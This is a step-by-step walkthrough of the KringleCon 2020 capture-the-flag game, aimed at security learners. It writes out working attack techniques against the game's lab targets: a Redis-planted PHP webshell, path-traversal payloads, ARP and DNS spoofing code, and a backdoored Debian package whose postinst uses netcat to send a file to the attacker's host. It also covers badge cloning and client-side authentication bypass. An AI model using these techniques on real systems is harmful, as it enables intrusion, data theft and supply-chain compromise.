Kringlecon 2020 Walkthrough
- Introduction
- Objective 1 - Uncover Santa’s Gift List
- Objective 2 - Investigate S3 bucket
- Objective 3 - Point-of-Sale Password Recovery
- Objective 4 - Operate the Santavator
- Objective 5 - Open HID Lock
- Objective 6 - Splunk Challenge
- Objective 7 - Solve the Sleigh’s CAN-D-BUS Problem
- Objective 8 - Broken Tag Generator
- Objective 9 - ARP Shenanigans
- Objective 10 - Defeat Fingerprint Sensor
- Objective 11a) - Naughty/Nice List with Blockchain Investigation Part 1
- Objective 11b) - Naughty/Nice List with Blockchain Investigation Part 2
- Additional links
Introduction
Spoiler alert! This is a complete step-by-step walkthrough of the 2020 Kringlecon CTF. I strongly recommend that you give the challenges your best before finding a solution here. If you have already completed a challenge, you may find an alternative approach here since many objectives can be solved in multiple ways. Artifacts and scripts pertaining to my solutions to some of these challenges may be found on this Github repo.
Objective 1 - Uncover Santa’s Gift List
The linked tool has a “twirl” option that can be used for reversing the initial swirl effect over the swirled area of the image. We use the lasso tool to select the swirled area and then “unswirl” it. I did just enough to be able to spot ‘Proxmark’ on there.
Answer: Proxmark

Kringle Kiosk - Shiny Upatree
The challenge is to launch bash from the within the content of the running shell script. It provides 5 options as shown below and hints that entering special characters in option 4 (entering name) has unintended consequences. So we tried ; for terminating previous command and enter the new command bash to launch bash as asked. We are successful in exploiting a command injection vulnerability.
Objective 2 - Investigate S3 bucket
The hint, Wrapper3000, is everywhere. Clearly, the S3 bucket we are looking for is Wrapper3000. From here, it is easy to edit the wordlist and include Wrapper3000 in there. However, the bucket name seems to be case sensitive so after failing a few times, wrapper3000 (lowercase) worked.

After downloading content from the discovered bucket, we see that package holds a long, seemingly encoded string. Since base64 is a common encoding algorithm, we tried base64 decoding this string in Cyberchef.


The magic number 50 4B (PK in ASCII) corresponds with archives. There is a strong likelihood that this is an archive. We obtain the corresponding hex in Cyberchef as shown above and construct a file from this data. xxd can be used for this purpose but to make things easier, we simply copy and paste the hex data that we obtained from Cyberchef above to hexed.it and then download the corresponding file.
Since we now have an archive, we use 7z to decompress and repeatedly compressed file inside.


The next format in the series looks like an hex dump in ASCII format. xxd is perfect to create a file with this data.

xxd -r package.txt.Z.xz.xxd > package
This new file is XZ compressed data.
We decompress this, using 7z again.
7z x package
Finally, after a couple of 7z decompressions, we obtain the text file containing the flag.

Answer: North Pole: The Frostiest Place on Earth
Linux Primer - Sugarplum Mary
This one seems to seek to provide an introduction to basic bash commands. Roughly, the commands were:
ls
cat munchkin_19315479765589239
rm munchkin_19315479765589239
pwd
ls -a
history
env
cd workshop/
ls
grep -i munch *
chmod +x lollipop_engine
./lollipop_engine
mv /home/elf/workshop/electrical/blown_fuse0 /home/elf/workshop/electrical/fuse0
ln -s /home/elf/workshop/electrical/fuse0 /home/elf/workshop/electrical/fuse1
cp /home/elf/workshop/electrical/fuse1 /home/elf/workshop/electrical/fuse2
echo "MUNCHKIN_REPELLENT"  >> /home/elf/workshop/electrical/fuse2
find /opt/munchkin_den/ munch*
find /opt/munchkin_den -size +108k -size -110k
ps -e
netstat -l
curl 127.0.0.1:54321
kill -9 33366

Objective 3 - Point-of-Sale Password Recovery
The santa-shop.exe executable contains the app.asar file that we will need to recover to obtain the password. We extract app.asar from the executable (/$PLUGINSDIR/app64.7z/resources/) using an unarchiver. Next, we need to unpack this app.asar file using asar. We first install node JS and then unpack app.asar as follows:
sudo apt-get install npm  ## install node JS
npm install --engine-strict asar  ## install asar
node node_modules/asar/bin/asar.js extract app.asar .  ## extract app.asar
The password we are looking for is hard-coded in the file main.js. In general, it is a bad idea to hardcode secrets in client-side apps.

Answer: santapass
Unescape Tmux - Pepper Minstix
This one was pretty straightforward. attach is strongly hinted in green in the text.
tmux attach
Objective 4 - Operate the Santavator

This one was less on the technical side and more on the creative side of things. After arranging the collected objects in a specific manner, the Santavator can be “hacked” to work. The image below shows my configuration.

A better way to operate the santavator in my opinion is to hack the client-side script that controls the buttons.

Speaker lights/door/vending machine - Bushy Evergreen
Bushy gave a pretty big hint when mentioning that password is hardcoded in the binary and mentioned ‘strings’ in the binary.
strings door | grep pass

Answer: Op3nTheD00r
Within the “lab”, we change the username in lights.conf to the password string right above it. The ’lights’ binary “decrypts” the values when loading the configuration file. It decrypts the encrypted “name” string, and therefore the password, as Computer-TurnLightsOn.
Answer: Computer-TurnLightsOn
The vending machine ciphertext seems to be encrypted with a polyalphabetic substitution cipher. For instance, a sequences of A’s all encrypt to different characters as shown below with the Chosen plaintext attacks.
AAAAAAAAAAAAAAAA : XiGRehmwXiGRehmw
BBBBBBBBBBBBBBBB : DqTpKv7fDqTpKv7f
The chosen plaintext attack is made possible by removing the configuration file for the vending machine and then running the binary. We then choose a new password and once it stores the new encrypted password in the .json file, we print it to observe patterns.
Looking at the patterns generated by the chosen plaintext strings, it seems like a Vigenere cipher with a key length of 8. In order to obtain an exhaustive substitution table for every character for all 8 positions, we would have to interact with the vending-machine binary quite a lot of times! To avoid that, I wrote this script that automatically generates all combinations for us.
for x in {{A..Z},{a..z}}
do
    echo "Trying $x"
    rm *.json
    printf "name\n$x$x$x$x$x$x$x$x\n\n" | ./vending-machines > /dev/null
    cat *.json | grep password
done
After the script above generates the lookup table for us, we simply lookup the plaintext characters according to the positions as follows:
Ciphertext: L V E d Q P p B w r

Plaintext:  C a n d y C a n e 1
Notice that the bruteforce script I wrote does not generate ciphertexts for {0..9}. I could have modified the script to include numbers as well as soon as I realized that the password contains a potential number. Instead, I simply guessed the last character to be 1 after observing that the rest of the password is CandyCane (since putting 1 at the end is a common practice when users create passwords).

Answer: CandyCane1
Objective 5 - Open HID Lock
This challenge was based on HID hacking and required roaming around Santa’s castle and standing next to the elves since at least one of them carries the card that would have access to the workshop door. The objective is to clone their card and replay it in front of the RFID scanner:
lf hid read ## read badges

lf hid sim -r <2006......> ## impersonate badges
I read the following HID cards around the castle:
Holly Evergreen - #db# TAG ID: 2006e22f10 (6024) - Format Len: 26 bit - FC: 113 - Card: 6024

Sparkle Redberry - #db# TAG ID: 2006e22f0d (6022) - Format Len: 26 bit - FC: 113 - Card: 6022

Shiny Upatree - #db# TAG ID: 2006e22f13 (6025) - Format Len: 26 bit - FC: 113 - Card: 6025

Bow Ninecandle - #db# TAG ID: 2006e22f0e (6023) - Format Len: 26 bit - FC: 113 - Card: 6023

Noel Boetie - #db# TAG ID: 2006e22f08 (6020) - Format Len: 26 bit - FC: 113 - Card: 6020
The one for Shiny Upatree worked for the Workshop door. Exploring to the end of that workshop room allows us to access Santa’s avatar and then walk over to the Splunk portal and use it for Objective 6.
Objective 6 - Splunk Challenge
The Kringle Splunk instance is accessible here. It presents a series of challenges before we can solve the main objective. We will go through these challenges serially:

Count the number of MITRE techniques by following Alice’s hint:
| tstats count where index=* by index
We notice $13$ unique MITRE techniques referenced.
| tstats count where index=* by index
| search index=T1059.003*
t1059.003-main t1059.003-win
Next, the registry key to be queried is mentioned here
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography
To obtain the UTC timestamp of events, select Execution Time _UTC to be one of the displayed columns, then search for:
index=attack *ostap*
Now arrange UTC time in increasing order and the first timestamp is what we need:
2020-11-30T17:44:15Z
The next question points to repositories on Github authored by a particular user. One repository stands out in the number of downloads and forks. We write our query to search for wildcard substrings from that repo name (also, add the EventCode for further filtering):
index=* sysmon EventCode=1 *Device*
| table _time, CommandLine, ProcessId
3648
We need to locate batch files – particularly ones that were used to manipulate registry autorun keys. I wrote the following commands to zero-in on .bat files observed in the logs.
index=* file_name=*.bat
| table _time, index, file_name, process_name, file_path
| stats count by file_name

index=* file_name=*.bat  file_name="batstartup.bat" | table _time, index, file_name, process_name, file_path
We see that powershell.exe was used to execute that batch files. But we have no details on the actual contents of file in the log details. The path to these files seems familiar – especially the ARTifacts directory. We saw it recently in the atomic-red-team. Therefore, it’s a safe assumption that the executed batch files are a copy of what’s in this repo. We navigate the repo to locate the batch files and notice that Discovery.bat has a bunch of commands such as reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run . From experience, we know that these commands are being used to manipulate autorun settings for Windows. The objective was to enter the final command from this batch file:
quser

For the next challenge, we need to find a certificate serial number. The source of these logs is Zeek and a quick look at Splunk reveals that certificate serials are stored in the certificate.serial field:
index=* sourcetype=bro*
We notice that there are only 12 unique values of certificate.serial to try. We try the first one and it works! You can write a more refined query in Splunk based on the challenge to discover that serial, however, with the previous challenge being a little illusive, my motto for this challenge was “hack where you can, when you can, as long as it’s not malicious”.
55FCEEBB21270D9249E86F4B9DC7AA60
Finally, for the main objective: we were provided a base64 encoded encrypted string, but we do not know which algorithm was used to encrypt it. However, the challenge does link to the RFC warning regarding the weakness of RC4. It is fair to assume that we are dealing with RC4 encrypted text. We have all we need to decrypt except for the key. The elf hints that the key is in the Splunk talk. If we watch the talk, we discover that the key is – “Stay Frosty”. Now we have everything we need to decrypt the ciphertext.
Ciphertext (Base64 encoded): 7FXjP1lyfKbyDK/MChyf36h7
Ciphertext (Base64 decoded in hex): ec 55 e3 3f 59 72 7c a6 f2 0c af cc 0a 1c 9f df a8 7b
Key (ASCII string): Stay Frosty
Key (Hex string): 53 74 61 79 20 46 72 6f 73 74 79
---------------------------------------------------------

Plaintext (ASCII string): The Lollipop Guild
I used Cyberchef and Cryptii to decode, convert, and decrypt.
Answer: The Lollipop Guild

CAN-D bus investigation - Wunorse Openslae

The objective is to located 3 distinct messages from the CAN log: 2 LOCK and 1 UNLOCK. Studying the CAN log file, we see that all messages have identifier that are 244 except for three messages:
(1608926671.122520) vcan0 19B#00000F000000
(1608926674.092148) vcan0 19B#000000000000
(1608926664.626448) vcan0 19B#000000000000
Out of these three, the one that stands out is the one with the decimal .122520. We have thus isolated the UNLOCK message.

Answer: 122520
Objective 7 - Solve the Sleigh’s CAN-D-BUS Problem
The Controller Area Network (CAN) is the network used for communication by the vehicle’s ECUs. The therefore have access to the raw frames in internal network of the vehicle. The first thing we notice is that the CAN messages are flying by too fast. This will probably be worse on a real vehicle. The first thing to do is thus focus on filtering out as much as we can and then experimenting with controls to observe the effect on traffic. This will allow us to discover the ArbIDs pertaining to specific controls. We study the CAN messages closely and observe the following:
19Bis injecting periodic19B#0000000F2057messages.080seems to be the ArbID associates with the brakes.188is creating a lot of noise with88#00000000. Not sure what this ArbID corresponds to… maybe some kind of beacon messages?244is engine control unit. After pressingstart, the engine idles at around 1000 RPM and the accelerator can be used to rev up the engine.

02A#0000FFis the stop or kill engine message.244#0000000064is message after engine stop. The instrument cluster shows $100$ which translates to0x64.19B#000000000000is the lock message.19B#00000F000000is the unlock message.019is the steering wheel ArbID.
Right off the bat we observe that applying the brakes generates authentic CAN messages interlaced with some garbage values (e.g. FFFFF3).
We can apply a filter that discards all CAN messages with ArbID 080 (brake) that contain FF. That filter should get rid of these garbage values.
The other strong suspicion is around the random 19B#0000000F2057 messages. Since we already know the two valid LOCK and UNLOCK messages, this message is random. Therefore, our filter list becomes:

Done! We have successfully filtered out malicious messages.

Holly Evergreen - Redis Investigation
We find the redis password stored in the redis.conf file in the configuration directory /etc.

Now that we know the redis password, we create a new webshell as follows:
redis-cli -a R3disp@ss ping ## to confirm password is valid
redis-cli -a R3disp@ss config set dir /var/www/html/
redis-cli -a R3disp@ss config set dbfilename back.php
redis-cli -a R3disp@ss set payload "<?php echo shell_exec(\$_GET['cmd']); ?>"
redis-cli -a R3disp@ss BGSAVE
curl --output - http://localhost/back.php?cmd=ls
curl --output - http://localhost/back.php?cmd=cat%20index.php
Remember to URL encode the final command as shown. After the final command is executed, we have successfully solved the challenge.
Objective 8 - Broken Tag Generator
We are asked to find the value stored in the server-side environment variable ‘GREETZ’. The webapp seems to allow uploading images and so my initial thought was that we could probably attempt uploading a backdoor or script that reads the environment variables on the server-side. Exploring the web application further, we notice the /js/app.js script that handles uploading of the “images”.
$('[for=file-1] span').text('Select file(s)');
  setTimeout(() => {
    data.forEach(id => {
      var img = $('<img id="dynamic">');
      img.attr('src', `/image?id=${id}`);
      img.on('load', () => {
        const imgElement = img[0];
        var imgInstance = new fabric.Image(imgElement, {
          left: (canvas.width - imgElement.width) / 2,
          top: (canvas.height - imgElement.height) / 2,
          angle: 0,
          opacity: 1
        });
Therefore, the uploaded images can be found by accessing /image?id=${id}. If we can drop to the root directory / on the server-side by exploiting a directory traversal vulnerability, then we read the variables by accessing /proc/<pid>/environ. Recall that everything in Linux is a file and even processes running on the system can be accessed at /proc/. Our next step would be to deploy Burp Intruder to determine:
- is such directory traversal possible?
- what is the process ID to be used?

We can try URL encoding and attempting common directory traversal tricks manually OR use Burp Intruder to automate it. We use the Sniper attack in Burp Intruder to first determine whether it is possible for us to drop to \proc by exploiting directory traversal. For the payload, we use the path traversal fuzz list available here. The payload is already URL encoded and we set the payload processing rule to replace the generic {FILE} with the path we are interested in accessing: proc.

Once the attack is launched, a bunch of requests will be serially sent to the server and we take note of the server’s responses. Note that it is prudent to introduce a time gap between requests so as to not overwhelm the server during a pentest. Since we are using Burp Suite Community Edition, it will automatically introduce this delay for us. After a bunch of requests, we see that the server is vulnerable to directory traversal.

The error message returned by the Ruby app on the server indicates that we can reach that path however we failed to read since the provided path pertains to a directory rather than a file. The following request succeeded:
/image?id=%2f%2e%2f%2e%2e%2fproc
Now that we know directory traversal was successful with the payload /./../proc, we can fix this payload and vary the <pid> (process ID) to read the environment variables.

The payload for these requests will be the varying process ID that ranges from $1$ to $1000$ (to start with) and uses a step of $1$ so that’s a 1000 requests that will be sent to the server. If the <pid> from 1-1000 do not reveal the environment variable we need, we can think of increasing the range or changing our strategy.
Fortunately, the init process responsible for starting and shutting down the system. Since each process has a list of these environment variables, we can see the value we need in many of these PIDs. The value stored in GREETZ was JackFrostWasHere.

Answer: JackFrostWasHere
Scapy - Alabaster Snowball
This challenge was pretty straightforward and entirely based on Python’s scapy module for network packet manipulation. All of the tasks can be solved by a quick reading of the relevant scapy modules. Roughly, the needed operations were as follows:
task.submit('start')
task.submit(send)
task.submit(sniff)
task.submit(1)
task.submit(rdpcap)
task.submit(2)
task.submit(UDP_PACKETS[0])
task.submit(TCP_PACKETS[1][TCP])
task.submit(UDP_PACKETS[0][IP].src)
task.submit('echo')
task.submit(ICMP_PACKETS[1][ICMP].chksum)
task.submit(3)
p = IP(dst="127.2.3.4")/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qname="elveslove.santa"))
task.submit(p)
ARP_PACKETS[1][ARP].hwsrc = '00:13:46:0b:22:ba'
ARP_PACKETS[1][ARP].op = 'is-at'
ARP_PACKETS[1][ARP].hwdst = '00:16:ce:6e:8b:24'
task
task.submit(ARP_PACKETS)
Objective 9 - ARP Shenanigans
This is a multi-part problem. First, we need to ARP spoof the target at 10.6.6.35 – the machine that has been taken over by the adversary. There is an ARP spoofing Python script that uses scapy to craft ARP response packets in order to perform an MitM attack. In order for the provided script to work, we need to modify several areas in the script. We start with identifying the MAC address of the target IP using tcpdump as follows:
tcpdump -enni eth0

We see that the target IP with MAC address 4c:24:57: ab:ed:84 is generating periodic broadcast ARP requests asking the hardware address for 10.6.6.53. In order to spoof the ARP response, we need to craft and send response packets that provide our machine’s hardware address as the MAC address for this IP 10.6.6.53. Therefore, we craft the ARP spoof response as follows:
ether_resp = Ether(dst="4c:24:57: ab:ed:84", type=0x806, src=macaddr)

arp_response = ARP(pdst="10.6.6.35")
arp_response.op = 'is-at'  ## response
arp_response.plen = 4   ## 4 octets
arp_response.hwlen = 6  ## 6 octets
arp_response.ptype = 0x800 ## IPv4
arp_response.hwtype = 0x1  ## Ethernet

arp_response.hwsrc = macaddr
arp_response.psrc = '10.6.6.53'  ## spoofed IP
arp_response.hwdst = "4c:24:57: ab:ed:84"
arp_response.pdst = '10.6.6.35'

response = ether_resp/arp_response

sendp(response, iface="eth0")
In the tmux pane with tcpdump showing packets on eth0, we immediately see our response packet.
22:18:57.653400 4c:24:57: ab:ed:84 > ff:ff:ff:ff:ff:ff, ethertype ARP (0x0806), length 42: Request who-has 10.6.6.53 tell 10.6.6.35, length 28

22:18:57.681572 02:42:0a:06:00:02 > 4c:24:57: ab:ed:84, ethertype ARP (0x0806), length 42: Reply 10.6.6.53 is-at 02:42:0a:06:00:02, length 28

Note not just our ARP response but also that the target at 10.6.6.35 sent us a DNS request for ftp.osuosl.org.
22:18:57.706314 4c:24:57: ab:ed:84 > 02:42:0a:06:00:02, ethertype IPv4 (0x0800), length 74: 10.6.6.35.32814 > 10.6.6.53.53: 0+ A? ftp.osuosl.org. (32)
It is safe to assume two things here:
- the target now thinks that we are a DNS server
- target wants to discover the IP address for
ftp.osuosl.org
Looking up that address, we notice that it is an ftp server for package files. We can now perform DNS spoofing and redirect the target to a fake server where we will host the package that the target needs. Of course, we will serve a modified, backdoored version of the package.
To perform DNS spoofing, I recommend playing around with scapy in a docker container to understand the details of how scapy handles DNS request and response packets.
docker pull ehlers/scapy
docker run -rm -it -i ehlers/scapy
I used tcpdump -vv -nnei eth0 not arp to filter out the ARP traffic when focussing on the DNS spoofing. The following DNS spoofing function will work for sending spoof DNS responses to the target machine which in turn would redirect the requests for the FTP server to our box.
req_udp = packet[UDP]
eth = Ether(src=macaddr, dst="4c:24:57: ab:ed:84")    # need to replace mac addresses
ip  = IP(dst="10.6.6.35", src=ipaddr_we_arp_spoofed) # need to replace IP addresses
udp = UDP(dport=req_udp.sport, sport=53)
req_dns = packet[DNS]                             # need to replace ports
dns = DNS(
    qr = 1,
    rd=1,
    id=req_dns.id,
    qd=req_dns.qd,
    an = DNSRR(rrname = req_dns.qd.qname, ttl = 5, rdata = str(ipaddr))
)
# dns_response = eth / ip / udp / dns     # eth wrapping is not needed at DNS level
dns_response = ip / udp / dns             # without the DNS wrapping
dns_response.show()
send(dns_response)
In order to notice the target’s HTTP requests coming in following successful DNS poisoning, let’s have a Python server running in the debs/ directory.
python3 -m http.server 80

After ARP and DNS poisoning, we observe requests coming in from the target machine to our HTTP server. The screenshot below shows all the panes in the tmux session with ARP spoofing running in the background. Top left shows the DNS response sent, top right shows the traffic observed with tcpdump, and bottom pane shows the HTTP web requests coming in.
We see that the target machine is generating GET requests for /pub/jfrost/backdoor/suriv_amd64.deb. Therefore, we will serve a backdoored version of this package to the target. We expand the package file, locate the DEBIAN/postinst file where we add a post-installation instruction to read the required file and send the results via netcat on the host to a netcat server listening on our machine. This modified .deb file is then served as suriv_amd64.deb – the file that the target machine is looking for.
############################################################################
File: /NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
Listener: nc -l -p 8000
Sender: nc 10.6.0.3 8000 < /NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
############################################################################

## Commands ################################################################
dpkg -x netcat-traditional_1.10-41.1ubuntu1_amd64.deb backdoor
mkdir backdoor/DEBIAN
cd backdoor
dpkg-deb -e ../netcat<>.deb
nano postinst
nc 10.6.0.3 8000 < /NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
dpkg-deb -b . suriv_amd64.deb
############################################################################
Note that in the commands shown above, nc 10.6.0.3 8000 < /NORTH_POLE... reads the required file and sends the results to our netcat listener on port 8000. The IP of the assigned machine is dynamic so replace the IP with the actual IP address. When everything is setup correctly, we will see the target machine grabbing the backdoored .deb file and installing it. This triggers the backdoor in the postinst to make a netcat connection to our server and surrender the file’s contents as shown below.

The image shows our HTTP server serving the malicious .deb file in the top left, the ARP and DNS poisoning in the top right, and the netcat listener receiving the file’s contents on the bottom pane. We have thus successfully exfiltrated the target file.
Answer: Tanta Kringle
Objective 10 - Defeat Fingerprint Sensor
This one was pretty straightforward since the elevator security depends on client-side authentication. Performing authentication client-side poses serious security concerns because the attacker is then in control of the authentication procedure. We will demonstrate this here. We first locate the source code pertaining to the elevator security function. Chrome devtools show that the elevator page loads a JS app called app.js as shown below.

After reading the source code, the following token stands out: ‘besanta’. Looks like the function below has an if condition that is performing the check to see if the current entity is Santa.
const handleBtn4 = () => {
  const cover = document.querySelector('.print-cover');
  cover.classList.add('open');

  cover.addEventListener('click', () => {
    if (btn4.classList.contains('powered') && hasToken('besanta')) {
      $.ajax({
        type: 'POST',
        url: POST_URL,
        dataType: 'json',
        contentType: 'application/json',
        data: JSON.stringify({
          targetFloor: '3',
          id: getParams.id,
        }),
        success: (res, status) => {
          if (res.hash) {
            __POST_RESULTS__({
              resourceId: getParams.id || '1111',
              hash: res.hash,
              action: 'goToFloor-3',
            });
          }
        }
      });
    } else {
      __SEND_MSG__({
        type: 'sfx',
        filename: 'error.mp3',
      });
    }
  });
};

We set a breakpoint right before this if condition is hit and remove the check && hasToken('besanta'). Once this verification is removed, the access is granted based on only the correct configuration under the elevator panel (shown below).
Snowball Game - Tangle Coalbox
In this challenge, we are introduced to a very popular pseudorandom number generator (PRNG) called the Mersenne Twister (MT19937). The standard implementation uses 32-bit word length. MT19937 is not suitable for generating cryptographic secrets since its output is susceptible to prediction. In particular, observing 624 outputs allows us to deduce the state of the generator and predicts all random values generated in the future. We have a Python library that is capable of predicting future MT19937 values given the past 624 values.
Now that we understand this concept, we can focus on beating the “impossible” game level. Looking at the impossible game page, the page source reveals a bunch of hardcoded 32 bit integers – 642 to be exact:

These seeds are being used to determine the specifics of enemy’s board. Therefore, if we can predict the next seed to be used at the “impossible” level and use that seed as the player name on the beginner level, then play the entire beginner game and learn enemy’s board positions, we can use that knowledge to beat the “impossible” level since the enemy’s board will be the same. Note that at the beginner level, the enemy’s board is determined by a seed value which is the player name that we use.
We feed these integers from the “impossible” level to our predictor and obtain the next value:
from mt19937predictor import MT19937Predictor

predictorObj = MT19937Predictor()
fp = open("624_nonces.txt")

for i,line in zip(range(624), fp):
    line = line.strip("\n")
    predictorObj.setrandbits(int(line), 32)

print("Next predicted nonce:", predictorObj.getrandbits(32))
We now use this next predicted value as player name at the beginner level and play the entire game to expose the enemy’s board. Once we have the entire board exposed, we use this knowledge to play the game at “impossible” level and now that we know the enemy’s board, we can easily win at the game.

Objective 11a) - Naughty/Nice List with Blockchain Investigation Part 1
